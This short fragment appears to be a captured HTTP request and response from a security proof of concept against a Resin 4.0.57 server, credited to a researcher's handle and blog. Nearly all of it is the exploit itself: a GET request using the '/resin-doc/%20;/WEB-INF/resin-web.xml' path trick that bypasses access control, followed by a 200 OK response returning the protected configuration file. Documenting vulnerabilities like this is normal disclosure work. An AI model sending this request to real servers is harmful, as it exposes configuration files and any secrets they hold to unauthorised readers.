 Request
Raw Headers Hex
GET /resin-doc/%20;/WEB-INF/resin-web.xml HTTP/1.1
Host: 192.168.232.1:8087
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Resin/4.0.57
ETag: "Cmh6YFE9PL8"
Last-Modified: Wed, 13 Jun 2018 07:12:40 GMT
Accept-Ranges: bytes
Content-Type: text/xml; charset=GBK
Content-Length: 2700
Connection: close
Date: Tue, 22 Aug 2023 10:14:59 GMT
<web-app xmlns="http://caucho.com/ns/resin"
xmlns:resin="http://caucho.com/ns/resin/core">
@pwnull
Blog:pwnull.github.io